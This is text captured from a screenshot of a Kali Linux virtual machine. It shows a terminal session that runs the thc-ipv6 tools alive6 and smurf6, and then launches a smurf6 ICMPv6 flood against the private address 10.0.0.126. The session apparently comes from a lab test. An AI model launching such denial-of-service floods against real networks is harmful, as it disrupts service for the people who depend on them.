 Kali - VMware Workstation
File Edit View VM Tabs Help
Home Kali
Applications Places Mon Nov 17, 8:11 PM root
root@kali: /usr/local/bin
File Edit View Search Terminal Help
root@kali:/usr/local/bin# sudo alive6 -p eth0
Scanned 1 address and found 0 systems alive
root@kali:/usr/local/bin# sudo smurf6
smurf6 v2.5 (c) 2013 by van Hauser / THC <vh@thc.org> www.thc.org
Syntax: smurf6 interface victim-ip [multicast-network-address]
Smurf the target with icmp echo replies. Target of echo request is the
local all-nodes multicast address if not specified
root@kali:/usr/local/bin# sudo smurf6 eth0 10.0.0.126
Warning: unprefered IPv6 address had to be selected
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 10.0.0.126 (Press Control-C to end) ...
^Croot@kali:/usr/local/bin#
KALI LINUX
The quieter you become, the more you are able to hear.
[software install... [thc-ipv6-2.5] root@kali: /usr/l... [INSTALL]
To direct input to this VM, click inside or press Ctrl+G.
C:\_
3:04 PM
11/17/2014